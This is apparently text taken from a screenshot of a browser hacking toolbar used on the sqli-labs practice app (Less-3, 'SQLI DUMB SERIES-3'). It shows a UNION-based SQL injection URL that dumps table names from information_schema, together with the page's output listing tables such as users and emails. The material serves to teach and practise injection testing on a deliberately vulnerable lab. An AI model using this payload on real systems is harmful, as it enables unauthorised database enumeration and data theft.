 192.168.200.110/Less-3/?id=-1') union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='s
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.200.110/Less-3/?id=-1') union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security' --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-3